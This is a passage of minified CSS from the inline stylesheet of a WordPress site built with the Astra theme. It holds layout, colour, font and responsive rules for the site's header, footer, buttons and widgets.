auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:0px;padding-top:18px;padding-right:22px;padding-bottom:18px;padding-left:22px;}.elementor-button-wrapper .elementor-button{border-color:#006987;background-color:#006987;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#000000;border-color:#000000;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Open Sans',sans-serif;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#000000;border-color:#000000;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.25;}.elementor-widget-heading h2.elementor-heading-title{line-height:1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.18;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#006987;background-color:#006987;color:#ffffff;font-family:'Open Sans',sans-serif;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-radius:0px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:18px;padding-right:22px;padding-bottom:18px;padding-left:22px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#006987;background-color:#006987;border-radius:0px;padding-top:18px;padding-right:22px;padding-bottom:18px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;font-size:0.875rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#000000;border-color:#000000;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:#ffffff;;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:50px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:25px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:185px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:185px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.holistichelp.net/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.holistichelp.net/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.holistichelp.net/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1140px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{color:#7c6f73;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#7c6f73;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#006987;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#006987;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#006987;border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:rgba(255,255,255,0);;background-image:none;;min-height:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:0px;padding-bottom:40px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#000000;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:36px;font-size:2.25rem;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:50px;font-size:3.125rem;}}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"]{font-size:36px;font-size:2.25rem;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"]{font-size:50px;font-size:3.125rem;}}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-6"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-fb-html-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-6"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}}.footer-widget-area[data-section="section-fb-html-6"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-6"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-6"] .ast-builder-html-element{text-align:left;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#7c6f73;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-footer-copyright{text-align:left;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:rgba(255,255,255,0);;background-image:none;;min-height:100px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:100px;padding-bottom:30px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:135px;padding-bottom:20px;padding-left:0px;padding-right:0px;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:40px;padding-right:40px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:rgba(255,255,255,0);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0px;padding-bottom:100px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0px;padding-bottom:30px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media 